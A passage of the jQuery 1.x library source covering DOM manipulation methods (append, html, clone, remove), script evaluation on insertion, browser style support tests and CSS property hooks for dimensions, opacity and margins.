				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
